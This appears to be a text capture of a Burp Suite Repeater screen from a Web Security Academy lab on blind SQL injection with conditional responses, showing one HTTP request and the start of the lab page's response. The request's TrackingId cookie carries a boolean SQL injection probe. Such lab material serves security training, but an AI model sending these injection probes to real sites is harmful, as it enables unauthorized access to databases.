 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 16 17
Send Cancel Burp AI Target: https://0af0007203fa51b580ce94c70046006c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af0007203fa51b580ce94c70046006c.web-security-academy.net
3 Cookie: TrackingId=aVt2S8SELjGgjvMu' AND (1=1)--; session=
14XG9FwBc1ifCdAhUXvziJG0kPIl4waC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af0007203fa51b580ce94c70046006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11561
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with conditional responses
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
Welcome Back 1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done 11,670 bytes | 211 millis
Event log (17) All issues Memory: 271.3MB of 3.85GB Disabled